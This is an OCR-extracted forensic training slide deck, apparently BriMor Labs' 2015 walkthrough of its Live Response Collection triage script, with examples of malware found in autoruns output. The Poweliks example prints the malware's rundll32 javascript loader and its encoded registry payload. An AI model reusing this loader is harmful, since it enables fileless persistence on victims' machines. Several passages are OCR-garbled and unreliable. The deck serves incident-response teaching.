f7c36fd7ce039c2a68fe43daf2d3ce919b7e2868149df88cc75fa41e813ea5a9 5f041847f56d2524ca4990d9922c8c6b653f15e0450f586c5ace68f290fd10fd bb2abb3ad64943ac3a2a4acbcedaf7304b65bf665fd6310624b4ac5d348a8e1d

F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa F:\LIVERE~1\WINDOW~1\MBOE 20150309 152447\LiveResponseDa

### COMPUTERNAME\_YYYYMMDD\_ HHMMSS\_Processing\_Details.txt

• "Logging" text file containing each command that was run by the script and (if present) any error messages from running that command



Command Run: tasklist /M

Command Run: tasklist /SVC

Command Run: ipconfig /all

Command Run: netstat -ano

Command Run: ipconfig /displaydns

Command Run: arp -a

Command Run: net user

Command Run: netstat -rn

Command Run: net sessions

Command Run: net file

Command Run: dir /S /B /AHD "C:\"

Command Run: nbtstat -c

Command Run: nbtstat -S



BriMor Labs - 2015





#### "ForensicImages" folder

• Location where forensic images are stored

- $-$  "DiskImage" location of disk images created by the script (or manually)
- $-$  "Memory" location of memory dumps created by the script (or manually)



#### "ForensicImages" folder



#### "ForensicImages/DiskImage" folder

- The "Complete" option will store created image(s) in this folder
	- $-$  Uses AccessData's FTK Imager command line to create an E01 image, with a compression level of "4" and fragment size of 4096M (4GB)
	- $-$  Built-in checks to prohibit automated imaging of the OS drive to itself
	- $-$  Images ALL mounted drives (except network shares)
		- Will not image the destination drive
	- $-$  Built-in checks to ensure destination drive has enough free space for image



#### "ForensicImages/DiskImage" folder



#### • This system had a "C" and "E" drive that was imaged

### "ForensicImages/Memory" folder

- The "Complete" and "MemoryDump" option will store created memory dump in this folder
	- $-$  Uses Belkasoft's RamCapture to create a memory dump
	- Filename:

"COMPUTERNAME\_YYYYMMDD\_HHMMSS\_mem.dmp" 

 $\sum_{i=1}^n a_i$  and  $\sum_{i=1}^n a_i$  if  $\sum_{i=1}^n a_i$  if  $\sum_{i=1}^n a_i$  $\frac{1}{2}$  MBOE\_20150309\_152447\_mem.dmp 1,571,264 KB



### "LiveResponseData" folder

- Contains a total of five subfolders
	- $-$  "BasicInfo" Various types of system Information
	- $-$  "CopiedFiles" Files copied from the system
	- $-$  "NetworkInfo" Network information about the system
	- $-$  "PersistenceMechanisms" Ways that items can persist on the system (cough cough malware)
	- "UserInfo" User information



#### "LiveResponseData" folder



#### "LiveResponseData\BasicInfo" folder



- Contains primarily system information, including:
	- Alternate Data streams
	- $-$  Hashes of files in %Temp% (User and System) and System32 folder
	- Last Activity View
	- PsLoglist
	- Running Processes
	- Possible Unicode files/directories

#### "LiveResponseData\BasicInfo" folder



Alternate\_data\_streams.txt DiskDriveList\_wmic.txt Full\_file\_listing.txt Hashes\_md5\_System\_TEMP\_Windows... Hashes\_md5\_System32\_WindowsPE\_a... Hashes\_md5\_User\_TEMP\_WindowsPE... Hashes\_sha256\_System\_TEMP\_Windo... Hashes\_sha256\_System32\_WindowsPE... Hashes\_sha256\_User\_TEMP\_Windows... Installed\_software\_wmic.txt LastActivityView.html o List\_hidden\_directories.txt Loaded\_system\_drivers\_wmic.txt

**Text Document Text Document Text Document Text Document Text Document Text Document Text Document Text Document Text Document Text Document** Chrome HTML Do... **Text Document Text Document** 



#### "LiveResponseData\CopiedFiles" folder



- Contains files copied from the system, including:
	- Web browser (Internet Explorer, Firefox, Chrome)
	- Event Logs
	- Logfile
	- MFT
	- Prefetch
	- Registry Hives
	- USNJrnl

#### NOTE: Files copied into folder associated with the type of file that was copied



 $\sim$   $\sqrt{V_{\text{VDE}}}$ File folder **File folder File folder** File folder File folder File folder

File folder

File folder

File folder

**Text Document** 



#### "LiveResponseData \NetworkInfo" folder

- Contains primarily network related information including:
	- ARP
	- Cports
	- Internet Settings
	- Netstat
	- $-$  Routing table



J









Ï

Ï

Ë

Ï

Ï

<u>m</u>



 $\mathbf{I}$  and  $\mathbf{I}$  and  $\mathbf{I}$  and  $\mathbf{I}$  and  $\mathbf{I}$  and  $\mathbf{I}$  and  $\mathbf{I}$ 



routing\_table.txt

**27 KB** 1 KB 2 KB

1 KB

- 1 KB
- 1 KB
- 1 KB
- 4 KB
- 3 KB
- $2 KB$

#### "LiveResponseData \PersistenceMechanisms" folder

- Contains information related to persistence mechanisms on the system including:
	- Autoruns
	- Loaded drivers
	- Scheduled tasks

#### **NOTE: More often than not, if you have an** infected system, you will find the evidence in here

#### "LiveResponseData \PersistenceMechanisms" folder




## "LiveResponseData\UserInfo" folder

- Contains information related to users of the system, including:
	- Logons
	- $-$  Listing of users
	- Current User



All\_logons\_wmic.txt



List users.txt



whoami.txt

2 KB 1 KB 1 KB



# What you see is what you get

- Script output is plain-text or html. No unique obfuscation attempts or proprietary file formats
	- $-$  Memory dump, disk image(s), and copied files are obvious exceptions

• Can write/create your own parsing mechanism 



# Examples of gathered data

• ZeroAccess and POS RAM scraper present in CurrentVersion\Run output from autoruns





```
HKCU\Software\Microsoft\Windows\CurrentVersion\Run<br>Entry last modified: 9/10/2004 7:35 AM<br>Google Update<br>"C:\Documents and Settings\Administrator\Local Settings\Application Data\Google
الم~%Desktop\Install\{07b87f74-818a-9263-9aff-71f4d3701134}\♥ِ<>>>>
9aff-71f4d3701134}\GoogleUpdate.exe" >
```
Voleter  $it(c)$ 

```
(Not verified) Voleter it(c)
```
 $1.0.3.69$ 

c:\documents and settings\administrator\local settings\application data\google\desktop linstall\{07b87f74-818a-9263-9aff-71f4d3701134}\♥≶>>\Q\*~\-ffa9-3629-a818-47f78b70}\ 71f4d3701134}\googleupdate.exe

3/29/2005 6:17 PM

 $MD5:$ 8df1f6f7cf864df50f02cbab508564b0

 $SHA1:$ d015651dbaeb2a43dd70731af2ab0c7a5ddd9086

PESHA1: 8F518C3F9FF61D47604E2E360C578678ABFB9D29

**SHA256:** 9dcbb64f365fdf6f80607d297d88134efa4a74ebadc3cc3c5effa9c4f8625937

sychost

C:\Documents and Settings\Administrator\Desktop\Malware\e-swipe\e-swipe\files\G\dist

\run.exe

c:\documents and settings\administrator\desktop\malware\e-swipe\e-swipe\files\g\dist

\run.exe

7/22/2011 5:46 AM

 $MD5:$ a00b7db4db20761989f7a254258fb88c

 $SHA1:$ 4db746ccd0ca9919b589143d206abb57e1117d24

PESHA1: 3B4743FF3D05FA6360B74FAA71AC708E35528113

**SHA256:** 089d37febbc1a74428c38e9a66ecee383f477e209ca2c847496752647b0b1026



# Examples of gathered data

• Poweliks malware present in autoruns output

 $-$  Malware is stored entirely in registry key, it does not "write itself to disk" in a typical fashion



## Examples of gathered data

HKCU\Software\Microsoft\Windows\CurrentVersion\Run

(Default)

```
rund1132.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write("\74script
language=jscript.encode>"+(new%20ActiveXObject("WScript.Shell")).RegRead("HKCU\\software\\microsoft\
\windows\\currentversion\\run\\")+"\74/script>")
```

```
File not found: javascript:"\..\mshtml
```
(Default)

#@~^ZXgAAA==W!x^DkKxP^WTcV\* **ODH**  $ax +h$ ,  $mDk\lp64N+1YcJ\ddot{x}: s \dot{f}+M\ncOHSuP:n$ vcTr#IXRKw+ `r!2:JSJ4YO2=zz6C+(NGc^G:JVKo VGL{JQVBWl^/nbp6Rdn Nc#p.[Y;Mx,Fi)mmOm4`n#PDnO! Dx, Ti)8+{q+&pl{xnh~)1Yr\Opr(Ln^D`J j1DrwD Utn^Vr#iStbs+v+Z'W b`DDXPA'mR2X2Cx92 **\rDGUs** +UYUODbxLdvJ]Ar NrDuE\*i2{h3J-'/HdYQ:f '-Ar NWSdwKh+Md4+^V'--F T'-2WSnDktns^R+anriW'  $nSP$ )1 \+or(%+1YcJUm.raYk LRwkVIjz/D+sr8Ln^DJbi6;x1YrG  $P<sub>m</sub>$ [Uv#`YMzPDnDEMxPmR"no"+CNvJuFdH-'dW6Yhm.n-':bm.WdG6Yw- nY,0.Cs+hG.0Pd+D;a-w Na--7 cTRl!{ Fa' nSP)1Yb\+or(%+1YcJt/ah^ RUnD7+Do wdaJ#pNmmYm4cn#PD[Y;DU~ZiN86;x1YrG  $PNC;$ \JC:KhRQRTE\*iaRK2+ `E!AKJS;B0CVkn\*iac/QxNv#p;0 'CRA62C N2 -kMWxsnUYUYMkUodcr]0+s2]'-Eb3ERd;(/ODbUT`;cVm/Y&x9n6}0cJJJbQ8#i!WxD'E6UQJcYswEi;WD'WR;.+mYnP[6Yor^+cE6UD~OME[~O8#pr0vEWY\* /nAG[H#IE6OR;VGd]`#I;6'WR;.[lO]K]6Ywk^n`!0U~DD;n\*iE6O'6RM]Ook^+vEWxObpEW;;;;;;;;; {;0DR62[|xbdP][60?D.[lhv#pE0kR"nl9`+#pEW qDkDn`!0/c]nl9`!0ORjr.+R \*bi!0d ;VWdnv#IE6 ;VGk+v#i6RGnV[]YnsbVnc 0xDbimRI!UcJ'Jr ;0UQr-EPJ5Eb+O~JxW.nkYCDDEB!S8#p0RG+^nYUsrVU`;W #i)Nh4kVUcZ0csbVn2arkYd`ab#PkWc1Nxcb {'T#P[vJ4DYa)zJNKAx^WCNc:r^MW/KWYcmWs&[WSx^WCN&TJ%&mJT%1F1WmcO\*^W0Rc6W(O19v1OF1!OTv1G0mO+&HJYsX+!UnF| a0vc+X+E#IN9`EtDOw=z&[KhxsGmN :b^MWdK0DRmK:J[WSxsWmN&3JZzA&2;2,0X0& Z!fO\*X1fRA+0F v09~vFT\$Wc)cJ





• A user complains their system is running slow

• IT admin runs "Complete" version of the Live Response Collection...just in case

• Events (sort of) occur in real time





• First stop is "autorunsc.txt" file. Strange entry noted under the "CurrentVersion\Run" path.

HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

msofficeservice C:\Users\Win7-BML\AppData\Local\msoffice\msofficeservice.exe (Not verified) Google Labs  $1.0.0.0$ c:\users\win7-bml\appdata\local\msoffice\msofficeservice.exe 10/20/2011 4:31 PM  $MD5:$ 13F55CEBFC12272D76492AA24CD2057F SHA1: 2FFAEBF1162C35BA6B62E89CC45A33970D60D33B PFSHA1: D4893C648837161862A609DDD5EC4E9C28540578 89F25D174C55BC2E58AFC97B1CFC24C1B028DF3E31D25F8B05DD001A41DE40BB **SHA256:** PESHA256: 4FE77561B934A637CF72738DBFA8B0EBACD4A7E9CF3C980A456F499429ACA2FD

**IMPHASH:** FF5C873330A2F2FDB0F795DA7DC68C60





- "msofficeservice" kind of seems legitimate
- Hmm..maybe not, since the company is "Google Labs"





